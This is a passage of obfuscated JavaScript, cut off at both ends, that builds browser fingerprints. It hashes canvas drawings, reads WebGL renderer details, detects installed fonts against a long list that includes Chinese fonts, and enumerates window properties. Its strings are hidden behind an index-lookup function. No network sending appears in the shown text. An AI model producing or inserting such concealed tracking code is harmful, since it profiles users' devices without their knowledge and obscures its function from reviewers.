_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3ec)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3ed)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3ee)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3ef)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3f0)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3f1)]))),_0x498302[a0_0xb601(0x3c)](_0x14564a[a0_0xb601(0x3aa)][a0_0xb601(0x2dd)]()),_0x2a9ab6(_0x498302[a0_0xb601(0x1b7)](','));}catch(_0x5372da){return'';}function _0x5cdbe3(_0x22930e,_0x5b64e2){var _0x5e4a89=_0x14564a[a0_0xb601(0x3f2)](0x8b31-_0x22930e);_0x45010c&&_0x5e4a89&&(_0x14564a[a0_0xb601(0x3f3)](_0x5e4a89,_0x5b64e2),_0x14564a[a0_0xb601(0x3f4)](_0x5e4a89),_0x14564a[a0_0xb601(0x3f5)](_0x45010c,_0x5e4a89));}function _0x65a818(_0x5be8d3){var _0x55fa06;return _0x14564a[a0_0xb601(0x3ae)](0x0,0x0,0x0,0x1),_0x14564a[a0_0xb601(0x3f6)](_0x14564a[a0_0xb601(0x3f7)]),_0x14564a[a0_0xb601(0x3f8)](_0x14564a[a0_0xb601(0x3f9)]),_0x14564a[a0_0xb601(0x122)](_0x14564a[a0_0xb601(0x3fa)]|_0x14564a[a0_0xb601(0x3fb)]),_0x5c733b(_0x55fa06='['[a0_0xb601(0x73)](_0x5be8d3[0x0],',\x20'))[a0_0xb601(0x9)](_0x55fa06,_0x5be8d3[0x1],']');}function _0x2da86d(){var _0x1c260a,_0x336211,_0x35b5a9=(_0x1c260a=(_0x336211=_0x14564a[a0_0xb601(0x3fc)](a0_0xb601(0x3fd)))!==null&&_0x336211!==void 0x0?_0x336211:_0x14564a[a0_0xb601(0x3fc)](a0_0xb601(0x3fe)))!==null&&_0x1c260a!==void 0x0?_0x1c260a:_0x14564a[a0_0xb601(0x3fc)](a0_0xb601(0x3ff));if(_0x35b5a9){var _0x2a21e5=_0x14564a[a0_0xb601(0x3bf)](_0x35b5a9[a0_0xb601(0x400)]);return _0x2a21e5===0x0&&(_0x2a21e5=0x2),_0x2a21e5;}else return null;}}function _0x2bea7f(){var _0x4f0a10=_0xec66ed();if(!_0x4f0a10)return'';try{var _0x3d2e57,_0xb08ba=_0x4f0a10[a0_0xb601(0x3fc)](a0_0xb601(0x401)),_0x10f5d4=_0x4f0a10[a0_0xb601(0x3bf)](_0xb08ba[a0_0xb601(0x402)]),_0x2ca851=_0x4f0a10[a0_0xb601(0x3bf)](_0xb08ba[a0_0xb601(0x403)]);return _0x5c733b(_0x3d2e57=''[a0_0xb601(0x73)](_0x10f5d4,':'))[a0_0xb601(0x9)](_0x3d2e57,_0x2ca851);}catch(_0x11697d){return'';}}function _0x48dbc4(){var _0x14a534=[];try{var _0x2116ef=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x3aa));_0x2116ef[a0_0xb601(0x363)]=0xf0,_0x2116ef[a0_0xb601(0x364)]=0x8c,_0x2116ef[a0_0xb601(0x83)][a0_0xb601(0x84)]=a0_0xb601(0x404);var _0xbaf7bd=_0x2116ef[a0_0xb601(0x3ab)]('2d');if(!_0xbaf7bd)return'';_0xbaf7bd[a0_0xb601(0x405)](0x0,0x0,0xa,0xa),_0xbaf7bd[a0_0xb601(0x405)](0x2,0x2,0x6,0x6),_0x14a534[a0_0xb601(0x3c)](!_0xbaf7bd[a0_0xb601(0x406)](0x5,0x5,a0_0xb601(0x407))?'1':'0'),_0xbaf7bd[a0_0xb601(0x408)]=a0_0xb601(0x409),_0xbaf7bd[a0_0xb601(0x40a)]=a0_0xb601(0x40b),_0xbaf7bd[a0_0xb601(0x40c)](0x64,0x1,0x3e,0x14),_0xbaf7bd[a0_0xb601(0x40a)]=a0_0xb601(0x40d),_0xbaf7bd[a0_0xb601(0x40e)]=a0_0xb601(0x40f);var _0xfbf7e5=a0_0xb601(0x410)[a0_0xb601(0x73)](String[a0_0xb601(0x27f)](0xd83d,0xde03));return _0xbaf7bd[a0_0xb601(0x411)](_0xfbf7e5,0x2,0xf),_0xbaf7bd[a0_0xb601(0x40a)]=a0_0xb601(0x412),_0xbaf7bd[a0_0xb601(0x40e)]=a0_0xb601(0x413),_0xbaf7bd[a0_0xb601(0x411)](_0xfbf7e5,0x4,0x2d),_0xbaf7bd[a0_0xb601(0x414)]=a0_0xb601(0x415),_0xbaf7bd[a0_0xb601(0x40a)]=a0_0xb601(0x416),_0xbaf7bd[a0_0xb601(0x417)](),_0xbaf7bd[a0_0xb601(0x418)](0x32,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0xbaf7bd[a0_0xb601(0x419)](),_0x2d5fa4(_0xbaf7bd)[a0_0xb601(0x9)](_0xbaf7bd),_0xbaf7bd[a0_0xb601(0x40a)]=a0_0xb601(0x41a),_0xbaf7bd[a0_0xb601(0x417)](),_0xbaf7bd[a0_0xb601(0x418)](0x64,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0xbaf7bd[a0_0xb601(0x419)](),_0x2d5fa4(_0xbaf7bd)[a0_0xb601(0x9)](_0xbaf7bd),_0xbaf7bd[a0_0xb601(0x40a)]=a0_0xb601(0x41b),_0xbaf7bd[a0_0xb601(0x417)](),_0xbaf7bd[a0_0xb601(0x418)](0x4b,0x64,0x32,0x0,Math['PI']*0x2,!![]),_0xbaf7bd[a0_0xb601(0x419)](),_0x2d5fa4(_0xbaf7bd)[a0_0xb601(0x9)](_0xbaf7bd),_0xbaf7bd[a0_0xb601(0x40a)]=a0_0xb601(0x416),_0xbaf7bd[a0_0xb601(0x418)](0x4b,0x4b,0x4b,0x0,Math['PI']*0x2,!![]),_0xbaf7bd[a0_0xb601(0x418)](0x4b,0x4b,0x19,0x0,Math['PI']*0x2,!![]),_0x2d5fa4(_0xbaf7bd)[a0_0xb601(0x9)](_0xbaf7bd,a0_0xb601(0x407)),_0x14a534[a0_0xb601(0x3c)](_0x2116ef[a0_0xb601(0x2dd)]()),_0x2a9ab6(_0x14a534[a0_0xb601(0x1b7)](','));}catch(_0x16e1f1){return'';}}function _0x599f31(){return _0x1e765c[a0_0xb601(0xe)](this,arguments);}function _0x1e765c(){return _0x1e765c=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x4a6096(){return _0x9244a6[a0_0xb601(0x58)](function _0x20e591(_0xd7165c){while(0x1){switch(_0xd7165c[a0_0xb601(0x17e)]=_0xd7165c[a0_0xb601(0xbe)]){case 0x0:_0xd7165c[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x4e7b13){var _0xc613a7=[a0_0xb601(0x41c),a0_0xb601(0x41d),a0_0xb601(0x41e),a0_0xb601(0x41f),a0_0xb601(0x420),a0_0xb601(0x421),a0_0xb601(0x422),a0_0xb601(0x423),a0_0xb601(0x424),a0_0xb601(0x425),a0_0xb601(0x426),a0_0xb601(0x427),a0_0xb601(0x428),a0_0xb601(0x429),a0_0xb601(0x42a),a0_0xb601(0x42b),a0_0xb601(0x42c),a0_0xb601(0x42d),a0_0xb601(0x42e),a0_0xb601(0x42f),a0_0xb601(0x430),a0_0xb601(0x431),a0_0xb601(0x432),a0_0xb601(0x433),a0_0xb601(0x434),a0_0xb601(0x435),a0_0xb601(0x436),a0_0xb601(0x437),a0_0xb601(0x438),a0_0xb601(0x439),a0_0xb601(0x43a),a0_0xb601(0x43b),a0_0xb601(0x43c),a0_0xb601(0x43d),a0_0xb601(0x43e),a0_0xb601(0x43f),a0_0xb601(0x440),a0_0xb601(0x441),a0_0xb601(0x442),a0_0xb601(0x443),a0_0xb601(0x444),a0_0xb601(0x445),a0_0xb601(0x446),a0_0xb601(0x447),a0_0xb601(0x448),a0_0xb601(0x449),a0_0xb601(0x44a),a0_0xb601(0x44b),a0_0xb601(0x44c),a0_0xb601(0x44d),a0_0xb601(0x44e),a0_0xb601(0x44f),a0_0xb601(0x450),a0_0xb601(0x451),a0_0xb601(0x452),a0_0xb601(0x453),a0_0xb601(0x454),a0_0xb601(0x455),a0_0xb601(0x456),a0_0xb601(0x457),a0_0xb601(0x458),a0_0xb601(0x459),a0_0xb601(0x45a),a0_0xb601(0x45b),a0_0xb601(0x45c),a0_0xb601(0x45d)],_0xbc3956=[a0_0xb601(0x45e),a0_0xb601(0x45f),a0_0xb601(0x460)],_0x2d547c=a0_0xb601(0x461),_0x59a580=a0_0xb601(0x462);function _0xb7543e(_0x339c6a){var _0x9d5559=[],_0x2e2a09=_0x339c6a[a0_0xb601(0x1f)];for(var _0x59275f=0x0;_0x59275f<_0x2e2a09;_0x59275f++){_0x9d5559[a0_0xb601(0x3c)]('\x27'[a0_0xb601(0x73)](_0x339c6a[_0x59275f],'\x27'));}return _0x9d5559[a0_0xb601(0x1b7)](',\x20');}function _0x146a82(_0x24cbcd,_0x392cdc){var _0x2c47d4=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x3aa)),_0x1cda3a=_0x2c47d4[a0_0xb601(0x3ab)]('2d');if(!_0x1cda3a)return function(){return 0x0;};return function(){var _0x42ecdd;for(var _0x18303c=arguments[a0_0xb601(0x1f)],_0x422e4d=new Array(_0x18303c),_0x4dbd3f=0x0;_0x4dbd3f<_0x18303c;_0x4dbd3f++){_0x422e4d[_0x4dbd3f]=arguments[_0x4dbd3f];}_0x1cda3a[a0_0xb601(0x40e)]=_0x5c733b(_0x42ecdd=''[a0_0xb601(0x73)](_0x392cdc,'\x20'))[a0_0xb601(0x9)](_0x42ecdd,_0xb7543e(arguments));var _0x4b35c1=_0x1cda3a[a0_0xb601(0x463)](_0x24cbcd);return _0x4b35c1[a0_0xb601(0x363)];};}var _0x24d101=_0x146a82(_0x2d547c,_0x59a580),_0x1280fd={};_0xbc3956[a0_0xb601(0x9d)](function(_0x1ef704){_0x1280fd[_0x1ef704]=_0x24d101(_0x1ef704);});function _0x27f24a(_0x272b0e){var _0x36c5b6=![];for(var _0x269369=0x0,_0x1f842a=_0xbc3956[a0_0xb601(0x1f)];_0x269369<_0x1f842a;_0x269369++){var _0x38cc7d=_0x24d101(_0x272b0e,_0xbc3956[_0x269369]),_0x1af9ea=_0x38cc7d!==_0x1280fd[_0xbc3956[_0x269369]];_0x36c5b6=_0x36c5b6||_0x1af9ea;}return _0x36c5b6;}var _0x2d25f5='';for(var _0x51467e=0x0;_0x51467e<_0xc613a7[a0_0xb601(0x1f)];++_0x51467e){var _0x1b64d6=_0xc613a7[_0x51467e];_0x27f24a(_0x1b64d6)&&(_0x2d25f5+=_0xc613a7[_0x51467e]+';');}_0x4e7b13(_0x2a9ab6(_0x2d25f5));});case 0x2:return _0xd7165c[a0_0xb601(0x166)](a0_0xb601(0xf5),_0xd7165c[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0xd7165c[a0_0xb601(0x1b4)]();}}},_0x4a6096);})),_0x1e765c[a0_0xb601(0xe)](this,arguments);}function _0x3b59ef(){try{var _0x4b1a06=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x3aa)),_0x3e29a6=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x3aa));return _0x4b1a06[a0_0xb601(0x2dd)]()===_0x3e29a6[a0_0xb601(0x2dd)]()?'11':'22';}catch(_0x3fa341){return'00';}}function _0x19f3ad(){return _0x2262cb[a0_0xb601(0xe)](this,arguments);}function _0x2262cb(){return _0x2262cb=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x31320c(){return _0x9244a6[a0_0xb601(0x58)](function _0x43eb2c(_0xf79ac9){while(0x1){switch(_0xf79ac9[a0_0xb601(0x17e)]=_0xf79ac9[a0_0xb601(0xbe)]){case 0x0:_0xf79ac9[a0_0xb601(0xbe)]=0x2;return _0x521513((function(){var _0x2efc69=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x348a6f(_0x42d6c8){var _0x26f8f9,_0x4cf363,_0x1fd2de,_0x1788d0,_0x4215bf;return _0x9244a6[a0_0xb601(0x58)](function _0x3c0ad4(_0x5dd563){while(0x1){switch(_0x5dd563[a0_0xb601(0x17e)]=_0x5dd563[a0_0xb601(0xbe)]){case 0x0:_0x5dd563[a0_0xb601(0x17e)]=0x0,_0x26f8f9=new OffscreenCanvas(0x32,0x32),_0x4cf363=_0x26f8f9[a0_0xb601(0x3ab)]('2d'),_0x4cf363[a0_0xb601(0x40e)]=a0_0xb601(0x464),_0x1fd2de=a0_0xb601(0x410)[a0_0xb601(0x73)](String[a0_0xb601(0x27f)](0xd83d,0xde03)),_0x4cf363[a0_0xb601(0x411)](_0x1fd2de,0x0,0x14),_0x1788d0=(function(){var _0x587f7d=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x34d86e(){var _0x5e5c91,_0x8d178e;return _0x9244a6[a0_0xb601(0x58)](function _0x139369(_0x3808ab){while(0x1){switch(_0x3808ab[a0_0xb601(0x17e)]=_0x3808ab[a0_0xb601(0xbe)]){case 0x0:_0x3808ab[a0_0xb601(0xbe)]=0x2;var _0x16ca7c={};_0x16ca7c[a0_0xb601(0x95)]=a0_0xb601(0x465);return _0x26f8f9[a0_0xb601(0x466)](_0x16ca7c);case 0x2:_0x5e5c91=_0x3808ab[a0_0xb601(0x163)],_0x8d178e=new FileReader(),_0x8d178e[a0_0xb601(0x467)](_0x5e5c91),_0x3808ab[a0_0xb601(0xbe)]=0x7;return new _0x480a32(function(_0x53d044){_0x8d178e[a0_0xb601(0x468)]=function(){return _0x53d044(_0x8d178e[a0_0xb601(0x102)]);};});case 0x7:return _0x3808ab[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x3808ab[a0_0xb601(0x163)]);case 0x8:case a0_0xb601(0x180):return _0x3808ab[a0_0xb601(0x1b4)]();}}},_0x34d86e);}));return function _0x5f01f3(){return _0x587f7d[a0_0xb601(0xe)](this,arguments);};}()),_0x5dd563[a0_0xb601(0xbe)]=0x9;return _0x1788d0();case 0x9:_0x4215bf=_0x5dd563[a0_0xb601(0x163)],_0x42d6c8(_0x2a9ab6(_0x4215bf)),_0x5dd563[a0_0xb601(0xbe)]=0x10;break;case 0xd:_0x5dd563[a0_0xb601(0x17e)]=0xd,_0x5dd563['t0']=_0x5dd563[a0_0xb601(0x136)](0x0),_0x42d6c8('');case 0x10:case a0_0xb601(0x180):return _0x5dd563[a0_0xb601(0x1b4)]();}}},_0x348a6f,null,[[0x0,0xd]]);}));return function(_0x58c5a3){return _0x2efc69[a0_0xb601(0xe)](this,arguments);};}()));case 0x2:return _0xf79ac9[a0_0xb601(0x166)](a0_0xb601(0xf5),_0xf79ac9[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0xf79ac9[a0_0xb601(0x1b4)]();}}},_0x31320c);})),_0x2262cb[a0_0xb601(0xe)](this,arguments);}function _0x2a36cd(){try{var _0x4d53ec=_0x1e7b4a,_0x13aff2=[a0_0xb601(0x21b),a0_0xb601(0x469),'xr',a0_0xb601(0x46a)],_0x223087=_0x3026ac(_0x5b8200(_0x4d53ec))[a0_0xb601(0x1b8)](function(_0x57e24b,_0x3643ab){var _0x4efa95=typeof _0x4d53ec[_0x3643ab]===a0_0xb601(0x3),_0x4aa79b=_0x13aff2[a0_0xb601(0x77)](_0x3643ab)>=0x0;return _0x4efa95&&!_0x4aa79b&&_0x57e24b[a0_0xb601(0x3c)](_0x4d53ec[_0x3643ab][a0_0xb601(0xb8)]),_0x57e24b;},[]);return _0x2a9ab6(_0x223087[a0_0xb601(0xf)]());}catch(_0x9b5c22){return'';}}function _0x15e1a3(){return _0x37179b[a0_0xb601(0xe)](this,arguments);}function _0x37179b(){return _0x37179b=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x144df7(){return _0x9244a6[a0_0xb601(0x58)](function _0x5f27e8(_0x33c76){while(0x1){switch(_0x33c76[a0_0xb601(0x17e)]=_0x33c76[a0_0xb601(0xbe)]){case 0x0:_0x33c76[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x3b12cc){var _0x3173cf=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x3aa)),_0x1f700d=_0x1e2b6f(_0x3173cf[a0_0xb601(0x3ab)])?_0x3173cf[a0_0xb601(0x3ab)](a0_0xb601(0x46b)):null;if(!_0x1f700d)return _0x3b12cc('00');var _0x422a02=_0x1f700d[a0_0xb601(0x3fc)](a0_0xb601(0x46c)),_0x5100dc=_0x1f700d[a0_0xb601(0x3fc)](a0_0xb601(0x46d)),_0x5b0069=_0x1f700d[a0_0xb601(0x3fc)](a0_0xb601(0x46e));_0x422a02||_0x5100dc||_0x5b0069?_0x3b12cc('11'):_0x3b12cc('22');});case 0x2:return _0x33c76[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x33c76[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x33c76[a0_0xb601(0x1b4)]();}}},_0x144df7);})),_0x37179b[a0_0xb601(0xe)](this,arguments);}var _0x4cc590=[];function _0x2ffd9b(){if(_0x4cc590[a0_0xb601(0x1f)]>0x0)return _0x4cc590;var _0xe73cb=[a0_0xb601(0x45e),a0_0xb601(0x45f),a0_0xb601(0x460)],_0x4c93e5=[a0_0xb601(0x46f),a0_0xb601(0x470),a0_0xb601(0x471),a0_0xb601(0x472),a0_0xb601(0x473),a0_0xb601(0x474),a0_0xb601(0x475),a0_0xb601(0x476),a0_0xb601(0x477),a0_0xb601(0x478),a0_0xb601(0x479),a0_0xb601(0x47a),a0_0xb601(0x47b),a0_0xb601(0x47c),a0_0xb601(0x47d),a0_0xb601(0x47e),a0_0xb601(0x47f),a0_0xb601(0x480),a0_0xb601(0x481),a0_0xb601(0x482),a0_0xb601(0x483),a0_0xb601(0x484),a0_0xb601(0x485),a0_0xb601(0x486),a0_0xb601(0x487),a0_0xb601(0x488),a0_0xb601(0x489),a0_0xb601(0x48a),a0_0xb601(0x48b),a0_0xb601(0x48c),a0_0xb601(0x48d),a0_0xb601(0x48e),a0_0xb601(0x48f),a0_0xb601(0x490),a0_0xb601(0x491),a0_0xb601(0x492),a0_0xb601(0x493),a0_0xb601(0x494),a0_0xb601(0x495),a0_0xb601(0x496),a0_0xb601(0x497),a0_0xb601(0x498),a0_0xb601(0x499),a0_0xb601(0x49a),a0_0xb601(0x49b),a0_0xb601(0x49c),a0_0xb601(0x49d),a0_0xb601(0x49e),a0_0xb601(0x49f),a0_0xb601(0x4a0),a0_0xb601(0x4a1),a0_0xb601(0x4a2),a0_0xb601(0x4a3),a0_0xb601(0x4a4),a0_0xb601(0x4a5),a0_0xb601(0x4a6),a0_0xb601(0x4a7),a0_0xb601(0x4a8),a0_0xb601(0x4a9),a0_0xb601(0x4aa),a0_0xb601(0x4ab),a0_0xb601(0x4ac),a0_0xb601(0x4ad),a0_0xb601(0x4ae),a0_0xb601(0x4af),a0_0xb601(0x4b0),a0_0xb601(0x4b1),a0_0xb601(0x4b2),a0_0xb601(0x4b3),a0_0xb601(0x4b4),a0_0xb601(0x4b5),a0_0xb601(0x4b6),a0_0xb601(0x4b7),a0_0xb601(0x4b8),a0_0xb601(0x4b9),a0_0xb601(0x4ba),a0_0xb601(0x4bb),a0_0xb601(0x4bc),a0_0xb601(0x4bd),a0_0xb601(0x4be),a0_0xb601(0x4bf),a0_0xb601(0x4c0),a0_0xb601(0x4c1),a0_0xb601(0x4c2),a0_0xb601(0x4c3),a0_0xb601(0x4c4),a0_0xb601(0x4c5),a0_0xb601(0x4c6),a0_0xb601(0x4c7),a0_0xb601(0x4c8),a0_0xb601(0x4c9),a0_0xb601(0x4ca),a0_0xb601(0x4cb),a0_0xb601(0x4cc),a0_0xb601(0x4cd),a0_0xb601(0x4ce),a0_0xb601(0x4cf),a0_0xb601(0x4d0),a0_0xb601(0x4d1),a0_0xb601(0x4d2),a0_0xb601(0x4d3),a0_0xb601(0x4d4),a0_0xb601(0x4d5),a0_0xb601(0x4d6),a0_0xb601(0x4d7),a0_0xb601(0x4d8),a0_0xb601(0x4d9),a0_0xb601(0x4da),a0_0xb601(0x4db),a0_0xb601(0x4dc),a0_0xb601(0x4dd),a0_0xb601(0x4de),a0_0xb601(0x4df),a0_0xb601(0x4e0),a0_0xb601(0x4e1),a0_0xb601(0x4e2),a0_0xb601(0x4e3),a0_0xb601(0x4e4),a0_0xb601(0x4e5),a0_0xb601(0x4e6),a0_0xb601(0x4e7),a0_0xb601(0x4e8),a0_0xb601(0x4e9),a0_0xb601(0x4ea),a0_0xb601(0x4eb),a0_0xb601(0x4ec),a0_0xb601(0x4ed),a0_0xb601(0x4ee),a0_0xb601(0x4ef),a0_0xb601(0x4f0),a0_0xb601(0x4f1),a0_0xb601(0x4f2),a0_0xb601(0x4f3),a0_0xb601(0x4f4),a0_0xb601(0x4f5),a0_0xb601(0x4f6),a0_0xb601(0x4f7),a0_0xb601(0x4f8),a0_0xb601(0x4f9),a0_0xb601(0x4fa),a0_0xb601(0x4fb),a0_0xb601(0x4fc),a0_0xb601(0x4fd),a0_0xb601(0x4fe),a0_0xb601(0x4ff),a0_0xb601(0x500),a0_0xb601(0x501),a0_0xb601(0x502),a0_0xb601(0x503),a0_0xb601(0x504),a0_0xb601(0x505),a0_0xb601(0x506),a0_0xb601(0x507),a0_0xb601(0x508),a0_0xb601(0x509),a0_0xb601(0x50a),a0_0xb601(0x50b),a0_0xb601(0x50c),a0_0xb601(0x50d),a0_0xb601(0x50e),a0_0xb601(0x50f),a0_0xb601(0x510),a0_0xb601(0x511),a0_0xb601(0x512),a0_0xb601(0x513),a0_0xb601(0x514),a0_0xb601(0x515),a0_0xb601(0x516),a0_0xb601(0x517),a0_0xb601(0x518),a0_0xb601(0x519),a0_0xb601(0x51a),a0_0xb601(0x51b),a0_0xb601(0x51c),a0_0xb601(0x51d),a0_0xb601(0x51e),a0_0xb601(0x51f),a0_0xb601(0x520),a0_0xb601(0x521),a0_0xb601(0x522),a0_0xb601(0x523),a0_0xb601(0x524),a0_0xb601(0x525),a0_0xb601(0x526),a0_0xb601(0x527),a0_0xb601(0x528),a0_0xb601(0x529),a0_0xb601(0x52a),a0_0xb601(0x52b),a0_0xb601(0x52c),a0_0xb601(0x52d),a0_0xb601(0x52e),a0_0xb601(0x52f),a0_0xb601(0x530),a0_0xb601(0x531),a0_0xb601(0x532),a0_0xb601(0x533),a0_0xb601(0x534),a0_0xb601(0x535),a0_0xb601(0x536),a0_0xb601(0x537),a0_0xb601(0x538),a0_0xb601(0x539),a0_0xb601(0x53a),a0_0xb601(0x53b),a0_0xb601(0x53c),a0_0xb601(0x53d),a0_0xb601(0x53e),a0_0xb601(0x53f),a0_0xb601(0x540),a0_0xb601(0x541),a0_0xb601(0x542),a0_0xb601(0x543),a0_0xb601(0x544),a0_0xb601(0x545),a0_0xb601(0x546),a0_0xb601(0x547),a0_0xb601(0x548),a0_0xb601(0x549),a0_0xb601(0x54a),a0_0xb601(0x54b),a0_0xb601(0x54c),a0_0xb601(0x54d),a0_0xb601(0x54e),a0_0xb601(0x54f),a0_0xb601(0x550),a0_0xb601(0x551),a0_0xb601(0x552),a0_0xb601(0x553),a0_0xb601(0x554),a0_0xb601(0x555),a0_0xb601(0x556),a0_0xb601(0x557),a0_0xb601(0x558),a0_0xb601(0x559),a0_0xb601(0x55a),a0_0xb601(0x55b),a0_0xb601(0x55c),a0_0xb601(0x55d),a0_0xb601(0x55e),a0_0xb601(0x55f),a0_0xb601(0x560),a0_0xb601(0x561),a0_0xb601(0x562),a0_0xb601(0x563),a0_0xb601(0x564),a0_0xb601(0x565),a0_0xb601(0x566),a0_0xb601(0x567),a0_0xb601(0x568),a0_0xb601(0x569),a0_0xb601(0x56a),a0_0xb601(0x56b),a0_0xb601(0x56c),a0_0xb601(0x56d),a0_0xb601(0x56e),a0_0xb601(0x56f),a0_0xb601(0x570),a0_0xb601(0x571),a0_0xb601(0x572),a0_0xb601(0x573),a0_0xb601(0x574),a0_0xb601(0x575),a0_0xb601(0x576),a0_0xb601(0x577),a0_0xb601(0x578),a0_0xb601(0x579),a0_0xb601(0x57a),a0_0xb601(0x57b),a0_0xb601(0x57c),a0_0xb601(0x57d),a0_0xb601(0x57e),a0_0xb601(0x57f),a0_0xb601(0x580),a0_0xb601(0x581),a0_0xb601(0x582),a0_0xb601(0x583),a0_0xb601(0x584),a0_0xb601(0x585),a0_0xb601(0x586),a0_0xb601(0x587),a0_0xb601(0x588),a0_0xb601(0x589),a0_0xb601(0x58a),a0_0xb601(0x58b),a0_0xb601(0x58c),a0_0xb601(0x58d),a0_0xb601(0x58e),a0_0xb601(0x58f),a0_0xb601(0x590),a0_0xb601(0x591),a0_0xb601(0x592),a0_0xb601(0x593),a0_0xb601(0x594),a0_0xb601(0x595),a0_0xb601(0x596),a0_0xb601(0x597),a0_0xb601(0x598),a0_0xb601(0x599),a0_0xb601(0x59a),a0_0xb601(0x59b),a0_0xb601(0x59c),a0_0xb601(0x59d),a0_0xb601(0x59e),a0_0xb601(0x59f),a0_0xb601(0x5a0),a0_0xb601(0x5a1),a0_0xb601(0x5a2),a0_0xb601(0x5a3),a0_0xb601(0x5a4),a0_0xb601(0x5a5),a0_0xb601(0x5a6),a0_0xb601(0x5a7),a0_0xb601(0x5a8),a0_0xb601(0x5a9),a0_0xb601(0x5aa),a0_0xb601(0x5ab),a0_0xb601(0x5ac),a0_0xb601(0x5ad),a0_0xb601(0x5ae),a0_0xb601(0x5af),a0_0xb601(0x5b0),a0_0xb601(0x5b1),a0_0xb601(0x5b2),a0_0xb601(0x5b3),a0_0xb601(0x5b4),a0_0xb601(0x5b5),a0_0xb601(0x5b6),a0_0xb601(0x5b7),a0_0xb601(0x5b8),a0_0xb601(0x5b9),a0_0xb601(0x5ba),a0_0xb601(0x5bb),a0_0xb601(0x5bc),a0_0xb601(0x5bd),a0_0xb601(0x5be),a0_0xb601(0x5bf),a0_0xb601(0x5c0),a0_0xb601(0x5c1),a0_0xb601(0x5c2),a0_0xb601(0x5c3),a0_0xb601(0x5c4),a0_0xb601(0x5c5),a0_0xb601(0x5c6),a0_0xb601(0x5c7),a0_0xb601(0x5c8),a0_0xb601(0x5c9),a0_0xb601(0x5ca),a0_0xb601(0x5cb),a0_0xb601(0x5cc),a0_0xb601(0x5cd),a0_0xb601(0x5ce),a0_0xb601(0x5cf),a0_0xb601(0x5d0),a0_0xb601(0x5d1),a0_0xb601(0x5d2),a0_0xb601(0x5d3),a0_0xb601(0x5d4),a0_0xb601(0x5d5),a0_0xb601(0x5d6),a0_0xb601(0x5d7),a0_0xb601(0x5d8),a0_0xb601(0x5d9),a0_0xb601(0x5da),a0_0xb601(0x5db),a0_0xb601(0x5dc),a0_0xb601(0x5dd),a0_0xb601(0x5de),a0_0xb601(0x5df),a0_0xb601(0x5e0),a0_0xb601(0x5e1),a0_0xb601(0x5e2),a0_0xb601(0x5e3),a0_0xb601(0x5e4),a0_0xb601(0x5e5),a0_0xb601(0x5e6),a0_0xb601(0x5e7),a0_0xb601(0x5e8),a0_0xb601(0x5e9),a0_0xb601(0x5ea),a0_0xb601(0x5eb),a0_0xb601(0x5ec),a0_0xb601(0x5ed),a0_0xb601(0x5ee),a0_0xb601(0x5ef),a0_0xb601(0x5f0),a0_0xb601(0x5f1),a0_0xb601(0x5f2),a0_0xb601(0x5f3),a0_0xb601(0x5f4),a0_0xb601(0x5f5),a0_0xb601(0x5f6),a0_0xb601(0x5f7),a0_0xb601(0x5f8),a0_0xb601(0x5f9),a0_0xb601(0x5fa),a0_0xb601(0x5fb),a0_0xb601(0x5fc),a0_0xb601(0x5fd),a0_0xb601(0x5fe),a0_0xb601(0x5ff),a0_0xb601(0x600),a0_0xb601(0x601),a0_0xb601(0x602),a0_0xb601(0x603),a0_0xb601(0x604),a0_0xb601(0x605),a0_0xb601(0x606),a0_0xb601(0x607),a0_0xb601(0x608),a0_0xb601(0x609),a0_0xb601(0x60a),a0_0xb601(0x60b),a0_0xb601(0x60c),a0_0xb601(0x60d),a0_0xb601(0x60e),a0_0xb601(0x60f),a0_0xb601(0x610),a0_0xb601(0x611),a0_0xb601(0x612),a0_0xb601(0x613),'仿宋',a0_0xb601(0x614),a0_0xb601(0x615),a0_0xb601(0x616),a0_0xb601(0x617),a0_0xb601(0x618),a0_0xb601(0x619),a0_0xb601(0x61a),a0_0xb601(0x61b),a0_0xb601(0x61c),a0_0xb601(0x61d),'宋体','幼圆',a0_0xb601(0x61e),a0_0xb601(0x61f),a0_0xb601(0x620),a0_0xb601(0x621),'楷体','隶书','黑体',a0_0xb601(0x622),a0_0xb601(0x623),a0_0xb601(0x624),a0_0xb601(0x625),a0_0xb601(0x626),a0_0xb601(0x627),a0_0xb601(0x628),a0_0xb601(0x629),a0_0xb601(0x62a),a0_0xb601(0x62b),a0_0xb601(0x62c)],_0x52614f=a0_0xb601(0x62d),_0x43a8f8=a0_0xb601(0x462),_0x57ca74=_0x4d09a3[a0_0xb601(0x227)](a0_0xb601(0x1cd))[0x0],_0x199453=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x48)),_0x368f60=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x48)),_0x4afc6d={},_0x33adc0={},_0x3abd62=function _0x5a8aa7(){var _0x335c99=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x351));return 